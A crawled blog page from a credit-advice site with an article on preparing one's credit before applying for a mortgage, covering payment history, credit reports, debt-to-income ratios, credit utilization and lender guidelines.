Having good credit is a long game. Don\u2019t expect great results if you start handling your credit right a few months before you apply for a mortgage. \n\n\n\nThe earlier you\u2019ll start to adopt good credit managing habits the better it will be for your mortgage application.\n\n\n\nDepending on your current credit score standing, it can take more than a year to see actual results. \n\n\n\nAlso, it takes time to successfully fix any errors on your credit reports. It can take 30-45 days if you manage to fix an error on the first try. Otherwise, it may take much longer depending on how complicated your errors are.\n\n\n\nMake Full On-time Payments &amp; Pay as Much Debt as Possible\n\n\n\nWhen it comes to handling credit, making full on-time payments is the most important advice.\n\n\n\nThis is because Payment History affects your FICO credit score by 40%. There\u2019s no doubt that paying all your bills on time will make lenders trust you more.\n\n\n\nRemember that a late payment can stay on your credit report for seven years. It doesn\u2019t affect your score that much if it\u2019s old.\n\n\n\nIn addition, you should try to pay off as much debt as you possibly can before applying for a mortgage.\n\n\n\nObviously, having too much debt is not a good signal for your potential lenders.\n\n\n\nCheck Your Credit Reports\n\n\n\nChecking your credit reports frequently is an essential habit for every responsible borrower. If it\u2019s not already your habit, you should check your credit reports as soon as possible.\n\n\n\nYou might find errors you\u2019re not responsible for, but they can deduct points from your credit score if you don\u2019t take action.\n\n\n\nFor example, you might discover fraudulent activity such as identity theft or errors like the same debt reported twice.\n\n\n\nFurther, some positive information might not be recorded under your name if your personal details are wrong.\n\n\n\nIt\u2019s recommended to check all of your three credit reports from Equifax, TransUnion, and Experian. You can obtain each of them for free (once a year) through AnnualCreditReport.com.\n\n\n\nMortgage lenders use what is called a Tri-Merge Credit Report which will show them all three bureaus in one easy to read report. \n\n\n\nCorrect Any Error You Found on Your Credit Reports\n\n\n\nObviously, the next step would be to correct any errors you\u2019ll find on your credit reports.\n\n\n\nWhile you\u2019re checking your credit reports, make sure:\n\n\n\nThere are no negative inquiries you\u2019re not responsible forAll personal details are correctAll account details (payments) are correctYour positive inquiries (such as full on-time payments) are reported as intended\n\n\n\nIf you spot any errors, you\u2019ll probably need to contact each of the credit reporting bureaus that have reported the error. You\u2019ll have to send them a letter and let them know why they should remove the error.\n\n\n\nIf they don\u2019t accept your dispute, you\u2019ll need to contact the creditors that have reported this error.\n\n\n\nFor more details, you can check our free \u201cDIY Credit Repair Guide\u201d to learn how to fix errors and improve your credit report on your own.\n\n\n\nHow Do You Know How Much House Can You Afford?\n\n\n\nDebt to Income ratios and your down payment are the main factors in determining how much home you can afford to purchase. Of course rates can affect this figure but you can figure \n\n\n\nDebt to income ratios will tell a lender how much you have in debt payments in relation to how much your gross income is. If you make $5000 a month in total gross income your maximum mortgage payment should be no more than 28% of that income. Your total debt service should be no more that 36% including your new mortgage payment. \n\n\n\nMortgage lenders also like to see that you have a little skin in the game, so having a down payment is also important for you to have, There are many down payment assistance loans for first time home buyers though. Programs like FHA and USDA loans offer low or no down payments. \n\n\n\nHowever, there is a trade-off with a low or no down payment home loan. The home you purchase will be scrutinized more and you will pay higher interest rates and\/or private mortgage insurance to insure the risk of default. This will naturally make your payment higher so you may have to settle for less home. \n\n\n\n\n\n\n\nKeep a Low Credit Utilization Ratio\n\n\n\nYour credit utilization ratio is the percentage of your credit owned divided by your maximum credit limit.\n\n\n\nFor instance, if you owe $200 and your maximum credit limit is $1,000, your credit utilization ratio will be 200\/1000 = 0.2 or 20%.\n\n\n\nThis percentage is also among the most important credit-scoring factors. Creditors like to see a credit utilization ratio below 30%. \n\n\n\nIt shows that you know how to manage credit responsibly and you don\u2019t overspend. This will also help you get your score in line. \n\n\n\nOn the other hand, the maxed-out credit accounts trigger a red flag for your potential lenders.\n\n\n\nDon\u2019t Apply for Other Credit Accounts Just Before a Mortgage Application\n\n\n\nWhen you apply for a new credit account, creditors will add a hard credit inquiry on your credit report. This will deduct a few points off your credit score. Applying for too many credit accounts in a short period of time will deduct many more points though.\n\n\n\nThis behavior will not only lower your credit score but it will also make your lenders trust you less.\n\n\n\nDon\u2019t Apply for Another Mortgage If You Are Denied\n\n\n\nFor the same reason, you shouldn\u2019t apply for another mortgage if they reject your first application.\n\n\n\nIt can make your situation even worse. \n\n\n\nInstead, try to understand why they rejected your application and think about how you can fix these issues.\n\n\n\nOften, your lenders will let you know why they rejected your mortgage application. When there\u2019s a huge issue you need to fix, applying for another mortgage will probably have the same results.\n\n\n\nUsually, if there is another loan product you qualify for, the lender will tell you. If you are working with a bank you can call other mortgage professionals, known as mortgage brokers, and explain your situation and see if they have a product that fits. They often have programs that banks do not offer. But you really need to have a clear understanding of why you were denied to know if they have a potential product. \n\n\n\nThey will certainly have to pull your credit again which is always going to affect your score negatively. \n\n\n\nAvoid Making Big Purchases Until You Own the Home\n\n\n\nYour creditors will probably check your bank statements until the last minute before they sign the mortgage.\n\n\n\nMaking big purchases using credit (such as buying a car or new furniture or electrical appliances) will not work in your favor. \n\n\n\nSometimes, people will go out to buy furniture while they are still in the process of purchasing a home. This can be a terrible mistake because mortgage lenders will pull your credit a second time right before you are ready to close the loan. This can cause your loan to be declined even though you were once approved because they will add the new monthly payment into your debt to income ratios. \n\n\n\nThe less you owe the lower interest rates and higher chances of approval you\u2019ll get.\n\n\n\nWhat Do Lenders Check Before They Approve Your Mortgage Application?\n\n\n\nEvery lender has its own process for approving or rejecting a mortgage. However, all of them will check the following criteria:\n\n\n\nYour payment history: Obviously, your lenders will want to know if you\u2019re a responsible borrower and if you use to pay your bills on-time. If you have many late payments, they will probably ask you for explanations. Your payment history affects drastically your credit score too.Your Income - You will want to know how much you can afford. They will need the following items that apply: 1099, W-2, Pay Stubs, Tax Returns with all schedules. If you are self-employed you may be required to include additional information like business bank statements and an additional year of tax info. Your Reserves - This is how much you have in savings. Some loan products require a set number of mortgage payments in your account. Others do not. But you may be offered favorable rates and terms if you have more in savings. You may need to provide all bank statements and financial statements that are being used to approve the loan. This can include retirement accounts and investment accounts. Recent credit applications: They\u2019re also known as hard credit inquiries and they happen every time you apply for a new credit account. You shouldn\u2019t have too many hard credit inquiries before you apply for a mortgage.Negative public records: Of course, major derogatories will greatly affect your lenders\u2019 decision to approve your mortgage. Records like bankruptcies or collection accounts are negative signs. &nbsp;They negatively affect your credit score too but they less powerful the older they are. Lenders will often require that any collections and judgments are paid before they will approve your loan, even if they are older. \n\n\n\nWhat are Lender Guidelines?\n\n\n\nLender guidelines are a set of rules that the banks have in place to protect them from default. These are a set of criteria that the borrower must have in place when applying for a mortgage and getting approval. \n\n\n\nThere are several different loan types with a range of guidelines that are based on previous borrower behaviors. \n\n\n\nFor example, a conventional Fannie Mae mortgage requires that you have a 620 credit score for a fixed-rate loan. If you have a credit score of 640 you can qualify for an adjustable-rate loan. Your debt to income ratios should be no more than 28% of monthly income on housing expenses, and no more than 36% on debt servicing including mortgages and car loans. \n\n\n\nHere are some examples:\n\n\n\nIf your total monthly gross income is $10000 per month then your mortgage payment should be no more than $2800 per month and your total debt as reported on your credit report should be no more than $3600 per month including your new mortgage. \n\n\n\nIf your credit score is higher and you have enough payments, called reserves, in your savings then you may be able to get what is called an exception and be able to qualify with higher debt payments. \n\n\n\nSome other guidelines to consider are sourcing and the amount of your down payment, how much you have in savings, how long your credit history is. There are alternative credit guidelines as well for first time home buyers with loan products like FHA. An FHA loan will allow for alternative credit sources for those that are credit invisible, like rental and utility payments. \n\n\n\nThere are several different loan products on the market to accommodate potential home buyers. Your mortgage professional will be able to assist you in choosing a loan product you can qualify for and meets your needs. This why it is important to start early so you are not placed in a loan that costs more money. \n\n\n\nIf you start early enough you can create the best borrowing scenario for yourself so that you get the best rates and terms.  \n\n\n\nFacts About Your Credit Before Applying For A Mortgage \u2013 Summary\n\n\n\nApplying for a mortgage is an important decision you shouldn\u2019t rush. If you decide to do so, you should start preparing for at least a year to achieve better interest rates if your credit situation is subpar. You will want to reach out to a mortgage professional to do a pre-wualification to see where you stand. \n\n\n\nThe most impactful tips you should follow are making full on-time payments and paying off debt. You can\u2019t ignore checking your credit reports and must fix any errors you spot as well.\n\n\n\nKeeping a low debt to income ratio and limiting your credit account applications will help you too.\n\n\n\nOf course, you should avoid making big purchases until you finally own the house. Even after you get the mortgage, you\u2019ve better to create and follow a budget plan so you can pay your debt as soon as possible rather than sinking into more debt.\n\n\n\nIf you\u2019ve already made your decision to apply for a mortgage, you have nothing better to do than follow the above-mentioned tips!\n\n\n\nFacts About Your Credit Before Applying For A Mortgage FAQs\n\n\n\nHow far back on your credit reports do mortgage lenders look? Lenders will usually check the last 6 years of your credit history to make their decision.  Which credit scoring model do mortgage lenders usually look at? As for any other credit application, creditors will always check your FICO score. However, your FICO score might be different on each credit reporting bureaus if you haven't checked your credit reports in a while.  How much time do lenders need to approve or reject an application? It can take from 1 to 14 days, depending on how complicated your situation is.  What's the credit score needed to get approved for a mortgage? You'll need a credit score of at least 620 for conventional loans. However, you can qualify with a lower score for VA, USDA, and FHA loans. To get the best interest rates for a mortgage you'll need at least a credit score of 740 or above.  How long ago should I start preparing before applying for a mortgage? At least 1-2 years depending on your situation. The way you handled credit the past year affects your credit score and reports drastically. It also takes time to fix your credit score, so the earlier you start the better results you'll have.  \n\n\n\nPin it for later!","headline":"Facts About Your Credit Before Applying For A Mortgage","author":"Chris","datePublished":"2020-09-23","mainEntityOfPage":"True","dateModified":"January 8, 2025","image":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/09\/Home-with-keys.png","height":537,"width":640},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"My Credit Track","logo":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/02\/my-credit-track-7FINAL-2-300x300.png","height":600,"width":60}}}
</script>
		<article class="author-card">
			<a href="https://www.mycredittrack.com/author/chris/" alt="link to Chris author page">
				<div class="avatar-container" style="background-image: url('https://secure.gravatar.com/avatar/a4952b94ceac96ba8b816586fac83da8156d7b9b0a15f606d44aab419abc067e?s=96&r=pg')">
				</div>
			</a>
			<div class="author-info">
				<header>
					<p class="h3"><a href="https://www.mycredittrack.com/author/chris/">Chris</a></p>
				</header>
				<p></p>
			</div>
		</article>
					<h3 class="h2">Recent Posts</h3>
			<div class="recent-articles-container">
					<article class="article-card" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="https://www.mycredittrack.com/what-you-need-to-know-to-remove-an-eviction-from-your-credit-report/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.mycredittrack.com/wp-content/uploads/2021/07/Eviction-Cover-1.png')"></div><span class="sr-only">link to What You Need to Know To Remove An Eviction From Your Credit Report</span></a>

				<div class="copy-container">
					<header>
						<p><a itemprop="name" href="https://www.mycredittrack.com/what-you-need-to-know-to-remove-an-eviction-from-your-credit-report/">What You Need to Know To Remove An Eviction From Your Credit Report</a></p>
					</header>
					<div class="excerpt">
						<p>Being evicted from the place one calls home can be upsetting and painful, and believe it or not, it happens more than expected and for various reasons.&nbsp;



According to the research done by the...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.mycredittrack.com/what-you-need-to-know-to-remove-an-eviction-from-your-credit-report/" aria-label="Continue Reading: What You Need to Know To Remove An Eviction From Your Credit Report">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href="">Continue Reading</a>
					</div> -->
				</div>
				<meta itemprop="thumbnailUrl" src="https://www.mycredittrack.com/wp-content/uploads/2021/07/Eviction-Cover-1.png"></meta>
				<meta itemprop="image" src="https://www.mycredittrack.com/wp-content/uploads/2021/07/Eviction-Cover-1.png"></meta>
								<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
					<meta itemprop="name" content="My Credit Track"></meta>
				</span>
				<meta itemprop="logo" src="https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-300x300.png"></meta>
				<meta itemprop="name" content="What You Need to Know To Remove An Eviction From Your Credit Report"></meta>
				<meta itemprop="headline" content="What You Need to Know To Remove An Eviction From Your Credit Report"></meta>
				<meta itemprop="author" content="Tricia Snow"></meta>
				<meta itemprop="datePublished" content="2021-07-11"></meta>
				<meta itemprop="dateModified" content="2025-01-08"></meta>

			</article>
					<article class="article-card" itemscope itemtype="http://schema.org/BlogPosting">
				<a href="https://www.mycredittrack.com/how-to-finance-a-car-with-bad-credit/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.mycredittrack.com/wp-content/uploads/2021/06/Buy-a-car-with-keys-image.png')"></div><span class="sr-only">link to How To Finance a Car with Bad Credit and No Cosigner?</span></a>

				<div class="copy-container">
					<header>
						<p><a itemprop="name" href="https://www.mycredittrack.com/how-to-finance-a-car-with-bad-credit/">How To Finance a Car with Bad Credit and No Cosigner?</a></p>
					</header>
					<div class="excerpt">
						<p>Being a car enthusiast myself, the craving for speed and independence, the pleasure of hearing the engine roar, and the power you feel while holding the steering is unimaginable. But how do you...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.mycredittrack.com/how-to-finance-a-car-with-bad-credit/" aria-label="Continue Reading: How To Finance a Car with Bad Credit and No Cosigner?">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href="">Continue Reading</a>
					</div> -->
				</div>
				<meta itemprop="thumbnailUrl" src="https://www.mycredittrack.com/wp-content/uploads/2021/06/Buy-a-car-with-keys-image.png"></meta>
				<meta itemprop="image" src="https://www.mycredittrack.com/wp-content/uploads/2021/06/Buy-a-car-with-keys-image.png"></meta>
								<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
					<meta itemprop="name" content="My Credit Track"></meta>
				</span>
				<meta itemprop="logo" src="https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-300x300.png"></meta>
				<meta itemprop="name" content="How To Finance a Car with Bad Credit and No Cosigner?"></meta>
				<meta itemprop="headline" content="How To Finance a Car with Bad Credit and No Cosigner?"></meta>
				<meta itemprop="author" content="Tricia Snow"></meta>
				<meta itemprop="datePublished" content="2021-06-29"></meta>
				<meta itemprop="dateModified" content="2025-01-08"></meta>

			</article>
					</div>
				</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<p class="about-copy">My Credit Track is committed to helping you restore your credit and increase your score. In addition to offering the information so you can repair your credit yourself, we offer honest and reliable reviews of credit repair companies for our followers. </p>
				<button onclick="window.location.href='https://www.mycredittrack.com/home/about-my-credit-track-and-tricia-snow/';">About Us</button>
		<!-- <div class="button-wrapper"><a class="button" href=""></a></div> -->
			</div>
		<div class="legal-info-container">
	<h2 class="widget-title">LEGAL INFORMATION</h2>		<p>This site is a participant in affiliate advertising programs. We earn a small commission at no additional cost to you. We are compensated for referring traffic and business to companies we believe in that are linked to on this site.</p>
	</div>
	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
			<div class="menu-footer-container"><ul id="footer-menu" class="inner-wrap"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-372"><a rel="privacy-policy" href="https://www.mycredittrack.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.mycredittrack.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.mycredittrack.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.mycredittrack.com/contact/">Contact</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.mycredittrack.com/home/about-my-credit-track-and-tricia-snow/">About My Credit Track and Tricia Snow</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.mycredittrack.com/sitemap/">Sitemap</a></li>
</ul></div>			<div class="site-info">
					&copy; 2025 Copyright My Credit Track			</div><!-- .site-info -->
						<div class="footer-ad">
				<p><a href="https://google.com" target="_blank"><img decoding="async" src="https://via.placeholder.com/815x60.png?text=815x60 footer ad" /></a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="fb-root"></div>
	<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.3" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.3" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" id="lazyload-vimeo-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"","playercolour":"","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.3" id="lazyload-vimeo-js-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>
<div style="display: none"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycredittrack.com/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F
body_size: -69
content:
{"facebook_urls":[["https:\/\/www.mycredittrack.com\/facts-about-credit-before-applying-for-mortgage\/"]],"status":1,"message":{"https:\/\/www.mycredittrack.com\/facts-about-credit-before-applying-for-mortgage\/":{"pinterest":45,"linkedin":0,"reddit":0}}}